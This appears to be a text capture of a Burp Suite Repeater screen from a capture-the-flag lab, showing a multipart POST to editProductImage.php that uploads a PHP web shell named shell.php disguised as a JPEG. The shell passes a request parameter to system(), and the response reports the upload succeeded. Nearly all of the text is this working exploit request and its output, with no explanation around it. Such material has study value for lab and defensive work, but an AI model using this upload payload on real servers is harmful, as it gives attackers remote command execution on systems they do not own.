 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Follow redirection Target: http://eci-2ze1l9h
Request
修改Host
Pretty Raw Hex \n
1 POST /php_action/editProductImage.php?id=1 HTTP/1.1
2 Host: eci-2ze1l9hzv0tz04yrt7rl.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------208935235035266125502673738631
8 Content-Length: 556
9 Connection: close
10 Cookie: PHPSESSID=t1jo541l52f76t9upiu0pbqv0c
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------208935235035266125502673738631
14 Content-Disposition: form-data; name="old_image"
15
16
17 -----------------------------208935235035266125502673738631
18 Content-Disposition: form-data; name="productImage"; filename="shell.php"
19 Content-Type: image/jpeg
20
21 <?php
22 if($_REQUEST['s']) {
23 system($_REQUEST['s']);
24 } else phpinfo();
25 ?>
26 </pre>
27 </body>
28 </html>
29 -----------------------------208935235035266125502673738631
30 Content-Disposition: form-data; name="btn"
31
32
33 -----------------------------208935235035266125502673738631--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 21 Oct 2022 04:12:07 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 77
5 Connection: close
6 X-Powered-By: PHP/7.2.20
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 location: ../product.php
11
12 Image uploaded successfully{"success":true,"messages":"Successfully Updated"}